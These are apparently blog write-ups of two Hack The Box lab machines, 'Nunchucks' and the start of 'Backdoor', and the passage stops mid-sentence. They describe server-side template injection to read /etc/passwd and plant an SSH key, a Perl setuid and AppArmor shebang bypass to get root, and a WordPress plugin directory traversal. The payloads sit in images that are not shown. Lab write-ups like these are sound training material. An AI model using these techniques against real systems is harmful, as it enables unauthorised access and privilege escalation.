

There are a number of tools that I could have used to brute force additional virtual hosts. However, I thought it best that I stick to ‘gobuster’ since that’s what TheCyberGeek used. Unfortunately, it didn’t work which I found surprising. I performed a grep on the wordlist and ‘shop’ was definitely in there.
Therefore, I decided to try ‘ffuf’ which I’m happy to report found pretty quickly. Initially, I ran it without any filters to identify the file size of the error page. Next, I added the file size to filter out all pages with that file size. As a result, we found the shop virtual host with a file size of 4029. I’m not sure why gobuster didn’t find it. Obviously, I could have just added the store virtual host to my host file as it was a logical assumption but this way I get to use tools. In the past, I’ve either quit or jumped ahead when something didn’t work. This is a bad practice to be avoided as you don’t learn anything.
┌──(kali㉿kali)-[~/HTB/Nunchucks]
└─$ echo "10.129.236.104 store.nunchucks.htb" | sudo tee -a /etc/hosts
10.129.236.104 store.nunchucks.htb

Going Shopping
I visited the new host in my browser but other than a wholesome background, there wasn’t much going on. There was an option to subscribe to the newsletter but that was about it. I dipped into the page source but couldn’t see much. I also ran ‘whatweb’ again and discovered that this application is also using the Node JS Express framework.
The mailing list subscription box piqued my interest as the submitted input was reflected back on the page. I tried some generic XSS payloads but the form appeared to be validating the input. As a result, I headed back to the official walkthrough and the name of the box suddenly made sense.

Nunchucks Server Side Template Injection

SSTI (Server-Side Template Injection) is a type of web application vulnerability that occurs when an attacker is able to inject and execute their own code within a server-side template. This can allow the attacker to access sensitive information or perform unauthorized actions on the web application, potentially compromising the entire system. SSTI attacks often target applications that use templates to dynamically generate web pages, such as those using popular frameworks like Flask or Django. Proper input validation and output encoding can help prevent SSTI vulnerabilities. Below, you can see that injecting the payload of ‘808/2’ resulted in the reflected response containing ‘404@htb.htb’. The box calculated the sum and returned the answer in its response.


After confirming the SSTI vulnerability, I found the POST request in Burp and attempted to retrieve the contents of the ‘/etc/passwd’ file. My first attempt wasn’t so successful but it caused the application to error and show the application file paths. This was a good thing because I now had more information about the application.
Unfortunately, the payload on Hacktricks didn’t work. Once again, I headed to the official walkthrough for answers. Despite getting the working payload, I didn’t find the answers I was looking for. I wanted to know why backslashes had to be added to the payload. Below, you can see the original payload (from Hacktricks) and the one used to complete the exploit. The difference between them is the two backslashes. It seems that the backslash is needed to escape the quotation mark but now I’m wondering why one is outside the quotation mark while the other is inside.
Sorry for the image, medium hates SSTI examples in code blocks.
Cybersecurity, climbing over one wall and running face-first into another. I’m not looking forward to getting the reverse shell to work.
Nunchucks Foothold
As I suspected, I did not enjoy this part and it made me contemplate what I’m doing with my life. It seems so simple to execute yet everything I tried resulted in an error. Even after intensive google searches and reading everyone else’s walkthroughs, my payload still wouldn’t work. I was escaping the double quotes properly, I was escaping other quotes or replacing them with single quotes. Consequently, I was losing my mind.
Finally, I reset the box. I can’t see how it would have made a difference but the payloads I had previously tried now started working. I followed this guide >>HERE<< to drop an SSH key into Davids’s authorized keys files. The attack chain was using SSTI to cat the ‘/etc/passwd’ file. Identifying David as a user and checking his home directory. Then creating the .ssh directory and echoing my public key into his authozied_keys file. You can use the snippet below and replace the commands with the commands needed for the attack chain.

Once on the box, I downloaded and ran LinPEAS to look for any obvious signs of a privilege escalation path. It found two CVE’s but they were not the intended path to root. However, it did find that Perl had setuid capabilities set. Furthermore, it also identified that a number of backup files were owned by roots but part of the david group.
We’re now entering into territory beyond my current knowledge level. For that reason, I’m just going to regurgitate the steps from the official walkthrough.
Unfortunately, Perl having ‘setuid’ capabilities set didn’t mean we could elevate our privileges. In fact, attempting to do so resulted in errors that suggested something else was at work. For example, attempting to cat the shadow file with Perl resulted in a permission denied error. According to GTFO bins, this should have allowed us to read the file.
Moreover, running the ‘whoami’ command with Perl tells us we’re root. What’s going on here? Is the system having some split-brain identity crisis and not giving us the privileges of the root user?

From further enumeration, it seems there is an AppArmor profile for Perl which contains a reference to a script in opt.
Privilege Escalation
We can see that the script is owned by root but from peaking inside the script we can see that it is using ‘POSIX::setuid(0);’ so that it runs as root even when a different user runs it. I’m struggling to do the mental acrobatics to work this out. The file is owned by root but can be executed by anybody. However, due to the ‘setuid’ line in the script, it will run with root privileges. This is a clever way of hiding the file from automated tools like LinPEAS and I hate you. Of course, we can’t edit this script to add our own command to it to elevate our privileges.
This next step shows how big of a security hole the SETUID capabilities on the Perl binary are even though it’s restricted with AppArmor. This bug >>HERE<< explains that if a script has a shebang to the binary in question, it doesn’t get given the restrictions imposed by the AppArmour profile. That’s quite a significant bug and we can use it to elevate ourselves to ‘root’ and finally capture the root flag. You can see the exploit below.
I’m glad I’ve finished this box. For me, this box was hard to complete and I wouldn’t have been able to do it without the walkthrough. Admittedly, I almost gave up when trying to get a foothold but persistence eventually paid off. Unfortunately, I still don’t understand what I was doing wrong but I got there in the end. I tend to struggle when getting reverse shells through Burp and it’s something I need to work on.
The privilege escalation hammered home that automated tools won’t always tell you what you need to do. I don’t think I would have worked it out. In fact, I probably would have kept trying GTFO bins but eventually gave up. This box is a great example of thinking outside of the box/binary. It also highlighted how big the gaps in my knowledge are and has left me questioning my own capabilities. Until next time!
Backdoor is an easy Linux box created by hkabubaker17 on Hack The Back and I’m going to hack it. Hello world, welcome to Haxez where today I will be sneaking in through the backdoor and stealing all the flags. Backdoors used to be a thing and weren’t just a Hollywood cliche put into cheesy hacker films. Backdoors were used by programmers or hackers to access systems or elevate their privileges at a later date.
Backdoor Enumeration


I’m going to try to steer clear of bad jokes and avoid using puns in this write-up. First, I pinged the box to see if it was online and then ran a Nmap scan targeting all ports and checking for service versions. As a result, we can see that port 22 for SSH and port 80 for HTTP were open. Furthermore, we can see that this is likely an ubuntu box running Apache with a WordPress content management system. Finally, we see port 1337 with not a lot of information.

I did a quick netcat connection to port 1337 but didn’t get anything back. For that reason, I’m going to go look at the application instead. As you can see below, it is using WordPress and a default WordPress theme. If we hover over the home link we can see that the domain name for the application is backdoor.htb.
Adding that name to our host file and specifying the IP address will let us view the application via the domain.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ sudo echo "10.129.96.68 backdoor.htb" | sudo tee -a /etc/hosts
Backdoor WordPress Plugins



I ran an API WPScan against the target and it found a lot of vulnerabilities that we could use to exploit this box. However, none of those vulnerabilities was the intended method of compromising this box. The method of exploiting this box is supposed to be through a plugin called ‘ebook-download’. However, WPScan didn’t identify any plugins. Therefore, I navigated to the ‘/wp-content/plugins’ directory and as shown below it allowed me to list out the contents of the directory and find the vulnerable plugin.
Open directory listing feels like I’ve been fighting a robot and managed to damage it enough to see some of its internal circuits. That’s not relevant at all but I just thought I’d tell you. I need to make a retraction here, WPScan did find the plugin and reported the vulnerability but only when using aggressive mode. I didn’t know aggressive mode existed so I still wouldn’t have found it.
Ebook-Download Directory Traversal

As WPScan didn’t find this plugin, I’m not sure I would have either. A standard file and directory brute-forcing tool would have found it but I don’t know if I would have seen it as an attack vector. After discovering the plugin, I googled it and found a directory traversal vulnerability. You can find the vulnerability >>HERE<< on Exploit DB. Navigating to the URL will automatically download the 